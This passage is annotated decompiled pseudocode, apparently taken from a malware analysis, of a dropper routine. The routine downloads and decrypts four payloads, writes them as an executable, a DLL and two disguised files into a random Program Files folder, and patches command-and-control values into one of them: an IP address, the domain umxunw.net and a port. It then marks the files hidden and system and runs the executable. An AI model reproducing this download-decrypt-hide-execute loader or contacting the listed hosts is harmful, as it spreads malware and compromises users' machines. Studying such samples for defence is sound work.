 result = MyDownloadUrlData(v82);
qmemcpy(v79, result, 0x380Cui64);
if ( v79[0xE02] )
{
  if ( v79[0xE02] == 0x10 )
  {
    qmemcpy(MyThis, MyCreateDir(v81), 0x2288ui64);// C:\\Program Files (x86)\\Sjpm0f\\
    MyGetRandom(v62, 6);                    // wR0jS2.exe
    MyCat(&MyThis[0x1E78], v62);            // C:\\Program Files (x86)\\Sjpm0f\\wR0jS2
    MyCat(&MyThis[0x1E78], ".exe");         // C:\\Program Files (x86)\\Sjpm0f\\wR0jS2.exe
    MyCat(&MyThis[0x1F7C], &v79[0xC82]);    // C:\\Program Files (x86)\\Sjpm0f\\tbcore3U.dll
    MyCat(&MyThis[0x2080], &v79[0xD02]);    // C:\\Program Files (x86)\\Sjpm0f\\utils.vcxproj
    MyCat(&MyThis[0x2184], &v79[0xD82]);    // C:\\Program Files (x86)\\Sjpm0f\\log.src
    v57 = 0i64;
    v35 = 0;
    v55 = 0i64;
    v36 = 0;
    v54 = 0i64;
    v37 = 0;
    v53 = 0i64;
    v38 = 0;
    MyDownload(&v79[0xA02], &v57, &v35);
    qmemcpy(&v44, MyAnalyze(v70, v57, v35), sizeof(v44));
    MyDecrypt_1(v44.buffer, v44.size, v44.buffer_start, v44.key);
    v42 = MyCopy_0(v44.buffer, v44.size, v44.buffer_start);
    v56 = MyCopy_1(v42, v44.size - v44.buffer_start - 5);
    if ( v56 )
      MySetRandom(v42, v44.size - v44.buffer_start - 5, (v56 - 2));
    MyWriteFile(&MyThis[0x1E78], v42, v44.size - v44.buffer_start - 5);// C:\\Program Files (x86)\\Sjpm0f\\wR0jS2.exe
    MyDownload(&v79[0xA82], &v55, &v36);
    qmemcpy(&v43, MyAnalyze(v71, v55, v36), sizeof(v43));
    MyDecrypt_1(v43.buffer, v43.size, v43.buffer_start, v43.key);
    v49 = MyCopy_0(v43.buffer, v43.size, v43.buffer_start);
    MySetRandom_0(v49, v43.size - v43.buffer_start - 5, v43.size - v43.buffer_start - 9);
    MyWriteFile(&MyThis[0x1F7C], v49, v43.size - v43.buffer_start - 5);// C:\\Program Files (x86)\\Sjpm0f\\tbcore3U.dll
    MyDownload(&v79[0xB02], &v54, &v37);
    qmemcpy(&v52, MyAnalyze(v72, v54, v37), sizeof(v52));
    MyDecrypt_1(v52.buffer, v52.size, v52.buffer_start, v52.key);
    v50 = MyCopy_0(v52.buffer, v52.size, v52.buffer_start);
    MySetRandom_1(v50, 0x3F0);
    MyWriteFile(&MyThis[0x2184], v50, v52.size - v52.buffer_start - 5);// C:\\Program Files (x86)\\Sjpm0f\\log.src
    MyDownload(&v79[0xB82], &v53, &v38);
    qmemcpy(&v39, MyAnalyze(v73, v53, v38), sizeof(v39));
    MyDecrypt_1(v39.buffer, v39.size, v39.buffer_start, v39.key);
    v22 = MyCopy_0(v39.buffer, v39.size, v39.buffer_start);
    MySetRandom_1(v22, 0x150);
    qmemcpy(InstallUPData, MyGetInstallUPData(v76), sizeof(InstallUPData));
    MyCopy_2(v22, InstallUPData[0], v39.size - v39.buffer_start - 5, 0x180ui64);// 47.76.238.83
    *(v22 + 0xC8) = InstallUPData[1];         // 1FCF
    MyCopy_2(v22, InstallUPData[2], v39.size - v39.buffer_start - 5, 0x1A0ui64);// umxunw.net
    *(v22 + 0xD8) = InstallUPData[3];         // 1FCF
    MyCopy_2(v22, InstallUPData[4], v39.size - v39.buffer_start - 5, 0x1C0ui64);// 238.83
    MyWriteFile(&MyThis[0x2080], v22, v39.size - v39.buffer_start - 5);// C:\\Program Files (x86)\\Sjpm0f\\utils.vcxproj
    strcpy(SetCurrentDirectoryA, "SetCurrentDirectoryA");
    SetCurrentDirectoryA_1 = MyGetFunc("kernel32.dll", SetCurrentDirectoryA);
    sub_3BFDB65(MyThis);
    SetCurrentDirectoryA_1(MyThis);
    MySetSysHid(&MyThis[0x1E78]);
    MySetSysHid(&MyThis[0x1F7C]);
    MySetSysHid(&MyThis[0x2184]);
    MySetSysHid(&MyThis[0x2080]);
    MyShellExecuteExA(&MyThis[0x1E78]);